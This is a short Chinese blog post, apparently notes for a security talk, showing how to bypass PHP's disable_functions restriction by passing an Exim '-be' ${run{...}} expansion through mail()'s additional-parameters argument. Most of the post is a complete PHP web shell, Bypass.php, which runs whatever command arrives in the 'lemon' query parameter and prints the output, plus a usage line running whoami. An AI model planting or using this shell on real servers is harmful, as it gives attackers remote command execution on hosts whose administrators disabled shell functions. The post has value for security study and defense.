Exim_mail_bypass_disable_function
为明天沙龙准备弄的一个东西。
前段时间爆出wordpress的远程代码执行,附带了一个mail函数的研究。
绿盟大佬已经分析的很透彻。
http://blog.nsfocus.net/hack-php-mail-additional_parameters/
说一下这个在bypass_disable_function的用途。
环境:
docker pull nicescale/sendmail

disable_function:
dl,eval,exec,passthru,system,popen,shell_exec,proc_open,proc_terminate,show_source,touch,escapeshellcmd,escapeshellarg
Bypass.php
<?php
$c = @$_GET['lemon'];
$result_file = "/tmp/test.txt";
$tmp_file = '/tmp/aaaaaaaaaaa.sh';
$command = $c . '>' . $result_file;
file_put_contents($tmp_file, $command);
$payload = "-be \${run{/bin/bash\${substr{10}{1}{\$tod_log}}/tmp/aaaaaaaaaaa.sh}{ok}{error}}";
mail("a@localhost", "", "", "", $payload);
echo file_get_contents($result_file);
@unlink($tmp_file);
@unlink($result_file);
?>
使用:Bypass.php?lemon=whoami
know it then do it





 浙公网安备 33010602011771号
浙公网安备 33010602011771号